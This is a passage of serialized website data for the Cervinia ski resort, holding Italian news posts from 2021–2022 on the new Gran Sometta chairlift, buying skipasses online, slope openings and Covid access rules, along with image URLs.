cervinia.it\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:hi,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Seggiovia Gran Sometta",slug:"seggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera",excerpt:"Tra le novità dell&#8217;inverno 2022 &#8211; 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà [&hellip;]",content:"\u003Cp\u003ETra le novità dell'inverno 2022 - 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà un rapido collegamento tra le aree sciistiche di Valtournenche e Breuil-Cervinia, una seggiovia \u003Cstrong\u003Eesaposto ad ammorsamento\u003C\u002Fstrong\u003E automatico, la nuova seggiovia sarà dotata del nuovo sistema\u003Ca href=\"https:\u002F\u002Fwww.neveitalia.it\u002Fturismo\u002Fnews\u002Fnasce-ecodrive-la-tecnologia-della-leitner-per-un-risparmio-energetico-sugli-impianti?utm_source=dlvr.it&amp;utm_medium=facebook\"\u003E \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ELa velocità della nuova  seggiovia può variare automaticamente a seconda del numero di sciatori in attesa di salire in seggiovia.\u003Cbr \u002F\u003E\nMeno persone in coda, meno necessità di smaltire la fila rapidamente. E con il rallentamento di solo un metro al secondo si può generare un risparmio di energia del 20%. \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, questo il nome della soluzione tecnologica ideata e realizzata da \u003Cem\u003ELeitner\u003C\u002Fem\u003E, società altoatesina del gruppo internazionale HTI, rappresenta quindi una risposta immediata ai rincari energetici che già a partire dalla stagione sciistica alle porte andranno a impattare sui bilanci degli impiantisti alpini.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI DATI\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003Cli\u003EP = 475 kW, seggiole a 6 posti con cupola di protezione\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità v = 5,0 m\u002Fs\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:"22\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015.jpg",O,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x1080.jpg",O,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x600.jpg",O,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-225x300.jpg",A,f,a]},video_id:fR},{image:{full:[P,H,I,b],fullhd:[P,H,I,b],fullhd_header:[P,H,I,b],card:[hj,i,g,a],listing:[hk,j,h,a],large:[P,H,I,b],medium:[hl,f,bu,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Come acquistare online in pochi click sul nostro shop cervinia.it",slug:"come-acquistare-online-in-pochi-click-sul-nostro-shop-cervinia-it",excerpt:"L’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop cervinia.it o sui canali di vendita dei nostri partner. Ecco in [&hellip;]",content:"\u003Cp\u003EL’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Ecervinia.it\u003C\u002Fa\u003E o sui canali di vendita dei nostri partner.\u003C\u002Fp\u003E\n\u003Ch4\u003EEcco in pochi click come acquistare online sul nostro shop cervinia.it :\u003C\u002Fh4\u003E\n\u003Cp\u003EAttenzione: prima di procedere con l'acquisto verificate le previsioni meteorologiche della località e l'apertura degli impianti di risalita.\u003C\u002Fp\u003E\n\u003Cp\u003EAttention: before proceeding with the purchase, check the local weather forecast and the opening of the ski lifts.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003ELe fasi di acquisto del biglietto cambiano :\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cem\u003ESe \u003Cstrong\u003Ein possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per finalizzare l'acquisto (check out)\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cem\u003E\"Collega lo skipass ad una keycard\"\u002F\"Registra una nuova Keycard al mio account\"\u003C\u002Fem\u003E, inserire il numero della keycard nel portale (sul retro della tessera) comprensivo di trattini, ma senza spazi.\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione e accettare il regolamento di biglietteria, i termini ed il regolamento Covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003ELo skipass passerà direttamente al tornello senza passare dalla cassa.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003Cem\u003ESe \u003Cstrong\u003ENON in possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per pagare\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cstrong\u003ERitira la keycard presso la località\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione ed accettare il regolamento di biglietteria, i termini ed il regolamento covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003EIl biglietto può essere emesso dalle casse (pagamento di € 2,00 per l’acquisto della key card) oppure dalla cassa automatica (Cretaz, cassa centrale Cervinia, cassa Valtournenche, cassa Torgnon) su biglietto usa e getta gratuito.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp class=\"_04xlpA direction-ltr align-start para-style-body\"\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EL'abbinamento delle key card (in possesso) dovà essere effettuato all'atto\u003C\u002Fspan\u003E \u003Cspan class=\"JsGRdQ\"\u003Edell’acquisto dello skipass e non successivamente.\u003Cbr \u002F\u003E\n\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EQualora il cliente non possa recarsi a sciare per qualsiasi motivo il biglietto non verrà rimborsato.\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL'accesso agli impianti (che dovrà avvenire dietro presentazione di Green Pass Rafforzato e con l’utilizzo di mascherine FFP2) potrà avvenire in maniera regolare.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"15\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-300x150.jpg",f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia apre le piste sul versante italiano 6 novembre 2021",slug:"cervinia-apre-le-piste-sul-versante-italiano",excerpt:"Da sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison &nbsp; Dopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta [&hellip;]",content:"\u003Ch4\u003E\u003Cem\u003EDa sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta con grande riscontro mediatico il 16 e 17 ottobre, quando 2'000 appassionati hanno potuto finalmente godere dei piaceri dello sci dopo la lunga sosta forzata, grazie alle nevicate degli ultimi giorni e all’innevamento artificiale \u003Cstrong\u003Eentreranno in funzione i primi impianti del Cervino Ski Paradise sul versante italiano\u003C\u002Fstrong\u003E: da \u003Cstrong\u003Esabato 6 novembre\u003C\u002Fstrong\u003E, infatti, saranno attive le seggiovie Plan Maison, Fornet e Bontadini nella ski area del Plan Maison, a 2'500 metri. Così gli sciatori, oltre a salire sul Plateau Rosa e svalicare in Svizzera, potranno usufruire delle piste della parte valdostana del comprensorio transfrontaliero.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti della CERVINO S.P.A. resteranno \u003Cstrong\u003Eaperti tutti i giorni della settimana dalle 8:15\u003C\u002Fstrong\u003E (salita da Breuil-Cervinia) mentre le seggiovie entreranno in servizio alle 9:00\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero e i biglietti scontati per i residenti sono acquistabili solo online: \u003C\u002Fstrong\u003Ei possessori di keycard possono caricarla direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Elo deve ritirare in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E e \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni in tempo reale sulla situazione meteorologica e le condizioni delle piste si può fare riferimento al sito \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fmeteo\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E oppure chiamare l’ufficio informazioni allo 0166 944311.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30 (la mattina solo per i biglietti speciali e per quelli scontati).\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’acquisto dello skipass\u003C\u002Fstrong\u003E è attivo lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003E\u003Cstrong\u003Eshop online\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E sul sito \u003Ca href=\"http:\u002F\u002Fwww.cervinia.it\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"04\u002F11\u002F2021",hero_slider:[{image:{full:[hm,E,aC,b],fullhd:[hm,E,aC,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-300x169.jpg",f,w,a]},video_id:b},{image:{full:[bv,e,y,b],fullhd:[bv,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-420x280.jpg",j,h,a],large:[bv,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-300x225.jpg",f,A,a]},video_id:b}],links:[{title:hn,description:"Cervino Ski Paradise Plan Maison 2545 m",link_type:C,url:"https:\u002F\u002Fcervinia.panomax.com\u002Fmatterhorn"},{title:"Meteo ",description:hn,link_type:C,url:"https:\u002F\u002Fwww.cervinia.it\u002Fmeteo"},{title:aI,description:aI,link_type:C,url:"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti"}],sidebar_title:c,sidebar:[]},{title:"Ultime novità dal CERVINO SKI PARADISE per il 23 e 24 ottobre",slug:"ultime-novita-dal-cervino-ski-paradise-per-il-23-e-24-ottobre",excerpt:"Prosegue sulla nuovissima e innovativa piattaforma on line la vendita dello skipass giornaliero e plurigiornaliero. I residenti in Valle d’Aosta, [&hellip;]",content:"\u003Cp\u003EProsegue sulla nuovissima e innovativa piattaforma on line la vendita dello\u003Cstrong\u003E skipass giornaliero e plurigiornaliero\u003C\u002Fstrong\u003E. \u003Cstrong\u003EI residenti\u003C\u002Fstrong\u003E in Valle d’Aosta, in possesso di Carte Résident emessa o rinnovata dal 01\u002F09\u002F2018 al 21\u002F10\u002F2021, potranno accedere alla scontistica dedicata: per maggiori chiarimenti si consiglia di visitare la pagina \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fshop-e-promo\"\u003EShop e Promo\u003C\u002Fa\u003E. I possessori di keycard potranno caricare lo skipass scelto direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico dovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI biglietti a tariffa scontata\u003C\u002Fstrong\u003E potranno essere acquistati presso la biglietteria centrale di Breuil-Cervinia, previo controllo della titolarità, ai gates di accesso alla stazione.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che le casse potranno emettere gli skipass \u003Cstrong\u003Estagionali\u003C\u002Fstrong\u003E tutti i giorni dalle \u003Cstrong\u003E12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003EAcquista il tuo skipass dal nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eshop online\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"21\u002F10\u002F2021",hero_slider:[{image:{full:[ho,p,D,b],fullhd:[hp,d,m,a],fullhd_header:[hq,d,k,a],card:[hr,i,g,a],listing:[hs,j,h,a],large:[ht,e,x,a],medium:[hu,f,w,a]},video_id:b}],links:[],sidebar_title:aR,sidebar:[{icon:X,content_type:X,text:aQ},{icon:av,content_type:bo,text:"+390166944311"},{icon:gh,content_type:gi,text:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista"}]},{title:"Cervinia riparte: inaugurata con successo la stagione invernale 2021-2022",slug:"cervinia-riparte-inaugurata-con-successola-stagione-invernale",excerpt:"Si è aperta con grande successo la stagione invernale di Breuil-Cervinia: nel fine settimana del 16 e 17 ottobre sono [&hellip;]",content:"\u003Cp\u003ESi è aperta con grande successo la stagione invernale di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E: nel fine settimana del 16 e 17 ottobre sono stati circa 2'000 gli appassionati dello sci e della montagna che hanno approfittato degli impianti per salire a Plateau Rosa e svalicare in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003EUn’inaugurazione che ha rivestito un valore particolare, dopo il lungo stop forzato a cui è stato sottoposto tutto il comparto montano nazionale. Non è quindi un caso che l’attenzione fosse tanta e Cervinia avesse gli occhi puntati addosso.\u003C\u002Fp\u003E\n\u003Cp\u003EGrazie all’organizzazione scrupolosa e al grande senso di responsabilità degli sciatori, che hanno seguito alla lettera le regole, non è stato registrato il minimo problema agli ingressi o sugli impianti. La copertura mediatica è stata enorme, con numerose reti televisive nazionali che hanno documentato in diretta i controlli alla partenza e l’atmosfera sulle piste, lanciando un messaggio positivo di cui la montagna aveva realmente bisogno. Non c’era modo migliore per dare il via a una stagione lunghissima, di quasi 7 mesi, che si chiuderà il 1° maggio 2022. Nel frattempo sul versante italiano prosegue l’innevamento artificiale e si attende che le condizioni meteorologiche consentano la messa in funzione di tutti gli impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, \u003Cstrong\u003Econ i 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer poter affrontare in sicurezza il prosieguo della stagione invernale, la CERVINO S.P.A. auspica che in tempi brevi venga autorizzato l’utilizzo di un sistema di controllo automatizzato di \u003Cstrong\u003Egreen pass e documenti\u003C\u002Fstrong\u003E, in modo da velocizzare sensibilmente l’ingresso agli impianti, evitando così che nei periodi di grande afflusso o in alta stagione proprio la verifica dell’idoneità di accesso possa generare code e assembramenti, trasformandosi nella principale criticità.\u003C\u002Fp\u003E\n\u003Cp\u003ESono numerosi i progetti di respiro internazionale che coinvolgono in prima persona gli impianti e la destinazione, come le prime gare transfrontaliere della \u003Cstrong\u003ECoppa del Mondo di Sci alpino\u003C\u002Fstrong\u003E che Cervinia ospiterà congiuntamente con Zermatt, probabilmente all’inizio della stagione 2022\u002F2023, o il \u003Cstrong\u003EMatterhorn Alpine Crossing\u003C\u002Fstrong\u003E, il futuristico attraversamento alpino che dall’autunno 2022 collegherà direttamente Cervinia a Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre la CERVINO S.P.A. sta mettendo in campo importanti investimenti a livello infrastrutturale e di servizi, i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A partire dalla creazione di una moderna struttura di marketing e comunicazione, che contribuisca a trasformare la società in un’eccellenza in grado di competere alla pari con le principali realtà nazionali e internazionali del settore.\u003C\u002Fp\u003E\n\u003Cp\u003EA livello di impianti, lo skilift \u003Cstrong\u003EGran Sometta\u003C\u002Fstrong\u003E verrà rimpiazzato da una seggiovia ad alta portata ad agganciamento automatico mentre le stazioni saranno sottoposte a un restyling che ne migliorerà l’estetica, rendendole più gradevoli.\u003C\u002Fp\u003E\n\u003Cp\u003EE’ inoltre in cantiere la riqualificazione dell’intera area di Plateau Rosa, che aumenterà ulteriormente la sua attrattività anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro presentazione \u003Cstrong\u003Eobbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i \u003Cstrong\u003Eminori di 12 anni\u003C\u002Fstrong\u003E, e con mascherina chirurgica o ffp2 indossata correttamente, a coprire bocca e naso. Lo skipass giornaliero e plurigiornaliero è acquistabile online: i possessori di keycard possono caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico lo deve ritirare in “modalità pick-up” presso le casse di Breuil-Cervinia e Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti di risalita di CERVINO S.P.A. sono in funzione \u003Cstrong\u003Edalle 8:15, mentre la biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’avvio della stagione, le casse possono emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso l’assicurazione è compresa.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"19\u002F10\u002F2021",hero_slider:[{image:{full:[ho,p,D,b],fullhd:[hp,d,m,a],fullhd_header:[hq,d,k,a],card:[hr,i,g,a],listing:[hs,j,h,a],large:[ht,e,x,a],medium:[hu,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-300x169.jpg",f,w,a]},video_id:"8y5XABpeTlc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-